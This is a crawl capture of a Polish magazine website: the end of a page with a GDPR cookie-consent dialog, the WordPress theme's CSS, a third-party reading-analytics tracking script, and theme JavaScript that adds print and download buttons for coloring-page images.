			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>W dniu 25 maja 2018 r. weszło w życie Rozporządzenie o Ochronie Danych Osobowych (RODO), czyli Rozporządzenie Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE. Jego celem jest unowocześnienie oraz ujednolicenie regulacji dotyczących ochrony danych osobowych obowiązujących na terenie Unii Europejskiej.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Niezbędne pliki cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Aby strona działała poprawnie pliki cookie powinny być włączone przez cały czas.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Niezbędne pliki cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączone</span>
                  <span class="gdpr-sr-disable">Wyłączone</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
  <div id="third_party_cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Pliki cookie innych firm</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Włączenie tych plików cookie pomaga nam ulepszać naszą stronę.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Pliki cookie innych firm" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączone" data-text-disabled="Wyłączone">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączone</span>
                  <span class="gdpr-sr-disable">Wyłączone</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
				
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Polityka prywatności</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Więcej informacji na naszej stronie: <a href="/polityka-prywatnosci-cookies/" target="_blank" rel="noopener">Polityka Prywatności</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystko">Włącz wszystko</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz zmiany">Zapisz zmiany</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 12 December 2025 13:23 (Europe/Warsaw UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://togethermagazyn.pl/wp-content/themes/togethermagazyn/style.css
body_size: -25
content:
@charset "UTF-8";

/*
Theme Name: Magazyn Together 2022
Author: Michał Dąbrowski, Your Agency Sp. z o.o.
Author URI: https://www.yourewelcome.pl/
Description: Magazyn Together theme.
Requires at least: 6.0
Tested up to: 6.2
Requires PHP: 7.0
Version: 1.0
Text Domain: togethermagazyn
Tags:

*/

@import "assets/css/style-normalize.css";
@import "assets/css/style-theme.css"; 

--- FILE ---
content_type: text/css
request_url: https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/css/style-theme.css
body_size: 2709
content:
/**
 *  Theme settings
 *
 */

@font-face {
    font-family: "Open Sans";
    src: url("../fonts/Open_Sans.ttf") format("truetype-variations");
    font-display: swap;
}
@font-face {
    font-family: "Oswald";
    src: url("../fonts/Oswald.ttf") format("truetype-variations");
    font-display: swap;
}

/* Document settings */

* { 
    box-sizing: border-box;
}

/**
*  Dynamic text size form displays smaller than 1920px
*/
:root {
    --global--size-base: 10px;
}

/**
*  Scale website for bigger displays with pixel ratio: 1
*  remove dynamic text size
*/

@media only screen and (min-width: 1920px) {
    :root {
        --global--size-base: 10px;
    }
}
@media only screen and (min-width: 2880px) {
    :root {
        --global--size-base: 15px;
    }
}
@media only screen and (min-width: 3840px) {
    :root {
        --global--size-base: 20px;
    }
}
@media only screen and (min-width: 5760px) {
    :root {
        --global--size-base: 30px;
    }
}
@media only screen and (min-width: 7680px) {
    :root {
        --global--size-base: 40px;
    }
}

html {
    font-size: var(--global--size-base);
    scroll-behavior: smooth;
    scroll-padding-top: 10rem;
}

body {
    overflow-x: hidden;
    --gallery-block--gutter-size: 1rem;
}

.header-logo.header-logo img {
    /* width: 12rem; */
}

.site-content {
    min-height: 50rem;
    margin-top: 0px;
    margin-bottom: 0px;
}

.site-header, .site-footer {
    margin-top: 0px;
    margin-bottom: 0px;
}

a {
    text-underline-offset: 0.15em;
}
/**
*   HEADER
*/


/**
*   NAVIGATION
**/

.site-header nav.wp-block-navigation .wp-block-navigation-link:hover .wp-block-navigation-item__content,
.site-header nav.wp-block-navigation .wp-block-navigation__responsive-container:not(.is-menu-open) .wp-block-navigation-link.current-menu-item .wp-block-navigation-item__content {
    background-color: var(--wp--preset--color--surface);
}
.site-header nav.wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-link.current-menu-item .wp-block-navigation-item__content {
    text-decoration: underline;
    text-underline-offset: 0.35em;
    padding-block-end: 0.3em;
}

.site-header .wp-block-navigation__responsive-container-open svg,
.site-header .wp-block-navigation__responsive-container-close svg {
    height: 2.2em;
    width: auto;
}
.site-header .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content {
    padding-inline-start: 2rem;
    padding-inline-end: 2rem;
    padding-block-end: 5em;
}
.site-header ol.has-background, .site-header ul.has-background {
    padding: initial;
}
/**
*   Search bar
**/

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
    padding: 0 0 0 0.5em;
}
.wp-block-search__inside-wrapper {
    padding: 0;
}


/**
*   Special
**/

.pointer-none {
    pointer-events: none;
}

.hidden {
    display: none !important;
}
.z1 {
    z-index: 1;
}
.h100 {
    height: 100%;
}
.w100 {
    width: 100% !important;
}
.post-cover > * {
    margin-top: auto;
}
.nodecoration, .nodecoration * {
    text-decoration: none;
}
@media (max-width: 782px) {
    .m-reverse {
        flex-direction: column-reverse;
    }
    .m-hidden {
        display: none !important;
    }
    .m-nobg {
        background-color: transparent !important;
    }
}

.wp-block-query-pagination .page-numbers:not(.dots) {
    position: relative;
    display: inline-flex;
    justify-content: center;
    place-items: center;
    text-decoration: none;
    padding: 0.5em;
    background-color: var(--wp--preset--color--background);
    border: 3px solid var(--wp--preset--color--secondary);
    width: 3em !important;
    aspect-ratio: 1/1;
}
.wp-block-query-pagination .page-numbers:not(.dots):hover {
    background-color: var(--wp--preset--color--secondary);
}
.wp-block-query-pagination .page-numbers.current,
.wp-block-query-pagination .page-numbers.current:hover {
    border-color: var(--wp--preset--color--secondary);
    background-color: var(--wp--preset--color--secondary);
    color: var(--wp--preset--color--primary);
}
body:not([class*="paged-"]) .paged-visible {
    display: none;
}

/* Yoast breadcrumbs */

.yoast-breadcrumbs {
    font-weight: normal;
}
.yoast-breadcrumbs a, .yoast-breadcrumbs .breadcrumb_last {
    margin-inline: 1rem;
    color: inherit;
}
.yoast-breadcrumbs a:first {
    margin-left: 0;
}
/*
.yoast-breadcrumbs .breadcrumb_last:is(span) {
    display: none;
}
*/

/* Category loop grids original */
.tog-grid1 .wp-block-post-template {
    display: flex;
    gap: 2px;
}
.tog-grid1 .wp-block-post-template .wp-block-post {
    width: 100% !important;
    aspect-ratio: 3/2;
    display: flex;
}
@media(min-width: 782px) {
    .tog-grid1 .wp-block-post-template li.wp-block-post:nth-of-type(1) {
        flex: 1 1 40%;
    }
    .tog-grid1 .wp-block-post-template li.wp-block-post:nth-of-type(2) {
        flex: 1 1 40%;
    }
    .tog-grid1 .wp-block-post-template li.wp-block-post:nth-of-type(3) {
        flex: 1 1 30%;
    }
    .tog-grid1 .wp-block-post-template li.wp-block-post:nth-of-type(4) {
        flex: 1 1 30%;
    }
    .tog-grid1 .wp-block-post-template li.wp-block-post:nth-of-type(5) {
        flex: 1 1 30%;
    }

    .tog-grid1 .wp-block-post-template li.wp-block-post[style*="display: none;"] {

    }

    .tog-grid1 .wp-block-post-template .wp-block-post .wp-block-cover {
        min-height: revert !important;
    }
}
/* Tags */
.togmag-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 1em;
}
.togmag-tags a {
    padding: 0.5em 1em;
    color: var(--wp--preset--color--foreground);
    background-color: var(--wp--preset--color--secondary);
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
}
.togmag-tags a:hover {
    background-color: var(--wp--preset--color--foreground);
    color: var(--wp--preset--color--secondary);
}
.togmag-tags .wp-block-post-terms__separator {
    display: none;
}

/* CB gallery (old custom gallery) */
.cbgallery .gallery {
    display: grid;
}
.cbgallery .gallery.gallery-columns-3 {
    grid-template-columns: repeat( auto-fill, minmax(26rem, 1fr) );
    gap: 2rem;
    place-items: center;
}
.cbgallery .gallery-item {
    position: relative;
    display: grid;
    place-items: center;
    justify-content: space-between;
    grid-template-rows: 4fr 1fr;
    height: 100%;
}
.cbgallery .gallery-caption {
    font-size: var(--wp--preset--font-size--small);
}
/* Simple lightbox (SLB) disable body scrolling & more */
html.slb_overlay body {
    overflow: hidden;
}
#slb_viewer_wrap .slb_theme_slb_black .slb_container {
    background-color: var(--wp--preset--color--foreground);
}
#slb_viewer_wrap .slb_theme_slb_default .slb_data_title, #slb_viewer_wrap .slb_theme_slb_default .slb_group_status {
    font-family: var(--wp--preset--font-family--secondary) !important;
}
#slb_viewer_wrap .slb_container .tog-print,
.mfp-wrap .tog-print {
    position: absolute;
    top: 0;
    left: 0;
    color: black;
    background-color: #ada;
    padding: 0.5em 1em;
    border: 1px solid black;
    font-size: 1.5rem;
    font-weight: 600;
    cursor: pointer;
    width: 10rem;
    text-align: center;
}
#slb_viewer_wrap .slb_container .tog-download,
.mfp-wrap .tog-download {
    position: absolute;
    top: 0;
    left: 11rem;
    color: black;
    background-color: #ada;
    padding: 0.5em 1em;
    border: 1px solid black;
    font-size: 1.5rem;
    font-weight: 600;
    cursor: pointer;
    width: 10rem;
    text-align: center;
}
#slb_viewer_wrap .slb_container .tog-download:hover,
.mfp-wrap .tog-download:hover,
#slb_viewer_wrap .slb_container .tog-print:hover,
.mfp-wrap .tog-print:hover {
    background-color: #cdc;
}
.mfp-wrap .tog-print,
.mfp-wrap .tog-download {
    top: 3em;
}
.doDruku {
    display: flex;
    place-content: center;
    place-items: center;
}
/* Category loop grids */
.togmag-featured-list .togmag-featured-image {
    max-width: 100%;
    height: auto;
    object-fit: cover;
    aspect-ratio: 5 / 3;
}
.togmag-featured-list p {
    font-size: var(--wp--preset--font-size--small);
}
.togmag-featured-item .togmag-featured-heading {
    text-decoration: none;
}
.togmag-featured-list :where(h1, h2, h3) {
    font-size: var(--wp--preset--font-size--normal);
    font-weight: 500;
    margin: 0;
    padding: 0;
}
.togmag-featured-list .togmag-featured-item {
    position: relative;
    display: block;
    margin-bottom: 2em;
}
@media(min-width: 768px) {
    .togmag-featured-list .togmag-featured-item {
        position: relative;
        min-height: 10rem;
        margin-bottom: 1em;
        clear: both;
    }
    .togmag-featured-list .togmag-featured-image {
        width: 10rem;
        height: 10rem;
        aspect-ratio: 1 / 1;
        height: auto;
        object-fit: cover;
        float: left;
        margin-right: 2rem;
    }
}
.togmag-featured-grid {
    max-width: var(--wp--style--global--content-size);
    font-size: var(--wp--preset--font-size--large);
    margin-inline-start: auto;
    margin-inline-end: auto;
    margin-block-start: 0;
    margin-block-end: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 3px;
}
.togmag-featured-grid .togmag-featured-item {
    aspect-ratio: 3 / 2;
    width: 100%;
    position: relative;
    display: flex;
    align-items: flex-end;
    /* font-size: var(--wp--preset--font-size--x-large); */
    overflow: hidden;
}
.togmag-featured-grid .togmag-featured-item:hover .togmag-featured-image {
    transform: scale(1.1);
    filter: brightness(0.5)
}
.togmag-featured-grid .togmag-featured-item .togmag-featured-image {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    object-fit: cover;
    filter: brightness(0.7);
    transition: all 0.8s ease-in-out;
}

.togmag-featured-grid .togmag-featured-item .togmag-featured-heading {
    display: inline-block;
    width: 100%;
    position: relative;
    text-align: center;
    color: var(--wp--preset--color--background);
    text-transform: uppercase;
    bottom: 0;
    padding: 3rem;
    text-decoration: none;
}
.togmag-featured-grid .togmag-featured-item .togmag-featured-heading :where(h2, h3) {
    margin: 0;
    font-size: inherit;
    text-shadow: 2px 2px rgba(0,0,0,0.4);
}
.item1 {
    grid-area: a;
}
.item2 {
    grid-area: b;
}
.item3 {
    grid-area: c;
}
.item4 {
    grid-area: d;
}
.item5 {
    grid-area: e;
}
.item6 {
    grid-area: f;
}
.item7 {
    grid-area: g;
}
@media(min-width: 700px) and (max-width: 1059px) {
    .togmag-featured-grid {
        display: grid;
        grid-template-rows: auto;
        font-size: var(--wp--preset--font-size--medium);
    }
    .togmag-featured-grid.items-1 {
        font-size: var(--wp--preset--font-size--x-large);
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a a a";
    }
    .togmag-featured-grid.items-1 .togmag-featured-item {
        aspect-ratio: 16 / 9;
    }
    .togmag-featured-grid.items-2 {
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a b b";
    }
    .togmag-featured-grid.items-3 {
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a b b c c";
    }
    .togmag-featured-grid.items-4 {
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a b b" "c c d d";
    }
    .togmag-featured-grid.items-5 {
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a a a a a" "b b b c c c" "d d d e e e";
    }
    .togmag-featured-grid.items-5 :where(.item1) {
        font-size: var(--wp--preset--font-size--x-large);
    }
    .togmag-featured-grid.items-6 {
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a b b" "c c d d" "e e f f";
    }
    .togmag-featured-grid.items-7 {
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a a b b b " "c c c d d d" "e e f f g g";
    }
    .togmag-featured-grid.items-7 :where(.item5, .item6, .item7) {
        font-size: var(--wp--preset--font-size--normal);
    }
}
@media(min-width: 1060px) {
    .togmag-featured-grid {
        display: grid;
        grid-template-rows: auto;
        font-size: var(--wp--preset--font-size--large);
    }
    .togmag-featured-grid.items-1 {
        font-size: var(--wp--preset--font-size--huge);
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a a a";
    }
    .togmag-featured-grid.items-1 .togmag-featured-item {
        aspect-ratio: 16 / 9;
    }
    .togmag-featured-grid.items-2 {
        font-size: var(--wp--preset--font-size--x-large);
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a b b";
    }
    .togmag-featured-grid.items-3 {
        font-size: var(--wp--preset--font-size--large);
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a b b c c";
    }
    .togmag-featured-grid.items-4 {
        font-size: var(--wp--preset--font-size--x-large);
        grid-template-columns: repeat(4, 1fr);
        grid-template-areas: "a a b b" "c c d d";
    }
    .togmag-featured-grid.items-5 {
        font-size: var(--wp--preset--font-size--large);
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a a b b b" "c c d d e e";
    }
    .togmag-featured-grid.items-5 :where(.item1, .item2) {
        font-size: var(--wp--preset--font-size--x-large);
    }
    .togmag-featured-grid.items-6 {
        font-size: var(--wp--preset--font-size--large);
        grid-template-columns: repeat(6, 1fr);
        grid-template-areas: "a a b b c c" "d d e e f f";
    }
    .togmag-featured-grid.items-7 {
        font-size: var(--wp--preset--font-size--medium);
        grid-template-columns: repeat(12, 1fr);
        grid-template-areas: "a a a a b b b b c c c c" "d d d e e e f f f g g g";
    }
    .togmag-featured-grid.items-7 :where(.item1, .item2, .item3) {
        font-size: var(--wp--preset--font-size--large);
    }
}
/* post-featured loop */
.togmag-featured-list.post-featured .togmag-featured-heading :where(h1, h2, h3) {
    margin-top: 2rem;
    font-size: var(--wp--preset--font-size--large);
}
@media(min-width: 768px) {
    .togmag-featured-list.post-featured .togmag-featured-item {
        min-height: 15rem;
        background-color: var(--wp--preset--color--secondary) !important;
    }
    .togmag-featured-list.post-featured .togmag-featured-image {
        height: 15rem;
        width: auto;
        aspect-ratio: 3 / 2;
    }
}
/* Post Single */
/* cover block fix */
body.single-post .wp-block-cover.post-cover {
    min-height: initial !important;
    aspect-ratio: 16 / 9;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/551205938.XnXsrj07d30yygsgav5697rXiylh9e
body_size: 6997
content:
if(top.window.Xc148564efb0a1d28532fd8a865e586fc==undefined) {top.window.Xc148564efb0a1d28532fd8a865e586fc=1;X551205938={a:function(){I551205938="XnXsrj07d30yygsgav5697rXiylh9e";coo_n="us"+("t"+"at_")+I551205938+"=";coo_s=document.cookie.split(";");coo_uu_551205938=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_551205938=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I551205938+'_'+coo_uu_551205938+'?sess=21473892475652&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X551205938.w_act=1;X551205938.w_act_single=0;});this.aE(top.window,"blur",function(){X551205938.w_act_single=1;X551205938.lifelimit=(new Date().getTime())+3*60*1000;X551205938.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X551205938.aE(d,"mousemove",X551205938.rIT);X551205938.aE(d,"click",X551205938.rIT);X551205938.aE(w,"scroll",X551205938.rIT);X551205938.aE(d,"keyup",X551205938.rIT);X551205938.aE(d,"touchstart",X551205938.rIT);X551205938.aE(d,"touchmove",X551205938.rIT);X551205938.rIT();});this.ping=function(){if(X551205938.stopped!=0) return false;t=(new Date().getTime());if(X551205938.w_act==1 || X551205938.w_act_single==1) {X551205938.im('/livestat/XnXsrj07d30yygsgav5697rXiylh9e/21473892475652?p='+X551205938.pos_progress+'&t='+t+X551205938.e_info);if(X551205938.e_info!="") X551205938.e_info="";if(X551205938.w_act_single==1) {X551205938.w_act=0;X551205938.w_act_single=0;}} else {if(t>X551205938.lifelimit) X551205938.imX();}if(t>X551205938.t_dur) X551205938.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X551205938.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X551205938;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X551205938.scrl);X.rE(top.window,"resize",X551205938.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cHJ5c3puaWNvd2ElMjAlNUMtJTIwamFraWU=","S2FiaW5hJTIwcHJ5c3puaWNvd2ElMkMlMjBuaWV6YWxlJUM1JUJDbmll","b2QlMjByb3ptaWFydSUyMGk="];this.string_end = ["c2klQzQlOTklMjBiYWt0ZXJpaSUyMGk=","aSUyMHphcG9iaWVnYSUyMGdyb21hZHplbml1","aGlnaWVueSUyMHclMjAlQzUlODJhemllbmNl"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X551205938.rsz();X551205938.scrl();},4500);this.aE(top.window,"resize",function(){if(X551205938.timer_resize!=false) clearTimeout(X551205938.timer_resize);X551205938.timer_resize=setTimeout(X551205938.rsz, 200);});this.aE(top.window,"scroll",function(){if(X551205938.timer_scroll!=false) clearTimeout(X551205938.timer_scroll);X551205938.timer_scroll=setTimeout(X551205938.scrl, 200);});}}setTimeout(X551205938.ping, 250);this.intv=setInterval(X551205938.ping, 5000);},rIT:function(){if(X551205938.intv==false) return false;clearTimeout(X551205938.idleTimer);X551205938.idleTimer=setTimeout(function(){ X551205938.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im551205938=document.createElement("img");im551205938.style.cssText='position:absolute !important; visibility:hidden !important;';im551205938.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im551205938.onload = function(){ if(im551205938.parentNode!=undefined) im551205938.parentNode.removeChild(im551205938); };im551205938.onerror = function(){ if(im551205938.parentNode!=undefined) im551205938.parentNode.removeChild(im551205938); X551205938.imX(); };document.body.appendChild(im551205938);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X551205938.a();}

--- FILE ---
content_type: application/javascript
request_url: https://togethermagazyn.pl/wp-content/themes/togethermagazyn/assets/js/app.js
body_size: 1061
content:
(function() {
    window.addEventListener('DOMContentLoaded', () => {

    });
    // add "print" and "download" buttons for slides (Simple Lightbox plugin)
    window.addEventListener('load', () => {
        function ImagetoPrint(source) {
            var img = new Image();
            img.src = source;
            var rotate;
            var sheight = img.height;
            var swidth = img.width;
            var ratio = sheight/swidth;
            var ratio2 = swidth/sheight;
            var transform = 'transform-origin: 105mm 105mm;' ;
            if ((swidth < sheight) &&  (ratio <= 1.41)) {
                rotate = 'position: absolute; width:210mm; height:auto;';
            } else if ((swidth < sheight) && (ratio > 1.41)) {
                rotate = 'position: absolute; width:auto; height:280mm;';
            } else if ((swidth > sheight) && (ratio2 <= 1.414)) {
                rotate = 'position: absolute; height:210mm; width:auto; -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); '+ transform;
            } else if ((swidth > sheight) && (ratio2 > 1.414)) {
                rotate = 'position: absolute; width:280mm; height:auto; -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg);'+ transform;
            }
            return "<html><head><script>function step1(){\n" +
                    "setTimeout('step2()', 100);}\n" +
                    "function step2(){window.print();window.close()}\n" +
                    "</script><meta title='togethermagazyn.pl/kolorowanki'><title>'togethermagazyn.pl/kolorowanki'</title><style>footer{font-size: 9px; color: #f00; text-align: center;} @page { size: auto; margin: 11mm 10mm 0; }@media print {  footer { position: fixed; bottom: 0; height:20mm; background-color: #fff;}} </style></head><body style='margin-top:10px; page-break-inside: avoid;' onload='step1()'>\n" +
                    "<img class='doDruku' style='" + rotate + " page-break-inside: avoid;' src='"+source+"'/><footer></footer></body></html>";
        }
        
        function PrintImage(source) {
            Pagelink = "about:blank";
            var pwa = window.open(Pagelink, "_new");
            pwa.document.open();
            pwa.document.write(ImagetoPrint(source));
            pwa.document.close();
        }
        function Download_Image(element){
            var name = element.substring(element.lastIndexOf('/')+1);
            var link = document.createElement('a');
            link.href = element;
            link.download = name;
            document.body.appendChild(link);
            link.click();
            link.remove();
        }
        const tog_html = document.querySelector('body');
        const tog_html_callback = function(mutationList, observer) {
            mutationList.forEach(function(mutation) {
                if (mutation.attributeName === 'class' && tog_html.classList.contains('mfp-zoom-out-cur')) {
                    const tog_slb = document.querySelector('.mfp-wrap .mfp-content');
                    console.log(tog_slb);
                    if(!tog_slb) return;
                    const tog_print = document.createElement('button');
                    tog_print.classList.add('tog-print');
                    tog_print.type = "button";
                    tog_print.innerHTML = "DRUKUJ";
                    tog_print.addEventListener('click', () => {
                        const img = document.querySelector('.mfp-wrap .mfp-content .mfp-figure img.mfp-img');
                        if(!img) return;
                        PrintImage(img.src);
                    });
                    const tog_download = document.createElement('button');
                    tog_download.classList.add('tog-download');
                    tog_download.type = "button";
                    tog_download.innerHTML = "POBIERZ";
                    tog_download.addEventListener('click', () => {
                        const img = document.querySelector('.mfp-wrap .mfp-content .mfp-figure img.mfp-img');
                        if(!img) return;
                        Download_Image(img.src);
                    });
                    tog_slb.appendChild(tog_print);
                    tog_slb.appendChild(tog_download);
                    //tog_html_observer.disconnect();
                }
              });

        }
        const tog_html_observer = new MutationObserver(tog_html_callback);
        tog_html_observer.observe(tog_html, {attributes: true});
    })
})();


--- FILE ---
content_type: application/javascript
request_url: https://togethermagazyn.pl/wp-content/plugins/responsive-lightbox/js/front.js
body_size: 3897
content:
